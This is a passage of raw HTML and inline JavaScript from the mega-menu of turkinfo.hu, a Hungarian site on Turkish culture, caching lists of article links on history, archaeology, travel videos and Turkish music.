sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
